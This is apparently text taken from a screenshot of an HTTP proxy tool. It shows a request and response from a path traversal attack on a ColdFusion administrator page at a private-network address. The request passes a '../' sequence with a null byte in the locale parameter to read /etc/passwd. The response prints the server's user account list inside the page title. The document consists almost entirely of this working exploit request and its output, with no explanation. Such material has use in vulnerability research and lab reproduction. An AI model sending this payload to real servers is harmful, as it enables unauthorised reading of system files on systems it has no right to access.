 Request
Pretty Raw Hex
\n
1 GET /CFIDE/administrator/enter.cfm ?locale=
../../../../../../../../../../etc/passwd%00en HTTP/1.1
2 Host: 192.168.147.3:8500
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CFID=1; CFTOKEN=26137557
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
31
32
33 <html>
34 <head>
35 <LINK REL="SHORTCUT ICON" href="
http://192.168.147.3:8500/CFIDE/administrator/favicon.ico ">
36 <title>
root:x:0:0:root:/root:/bin/bash
37 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
38 bin:x:2:2:bin:/bin:/usr/sbin/nologin
39 sys:x:3:3:sys:/dev:/usr/sbin/nologin
40 sync:x:4:65534:sync:/bin:/bin/sync
41 games:x:5:60:games:/usr/games:/usr/sbin/nologin
42 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
43 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
44 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
45 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
46 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
47 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
48 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
49 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
50 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
51 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
52 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
53 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
54 libuuid:x:100:101::/var/lib/libuuid:
55 syslog:x:101:104::/home/syslog:/bin/false
</title>
56
57
58
59
60 <style>
61 body,p,td{
62 font-family:Arial,Helvetica,sans-serif;
63
64 font-size:small;
65
66 }
67
68 th{
69 font-family:Arial,Helvetica,sans-serif;
70 font-size:small;
!important;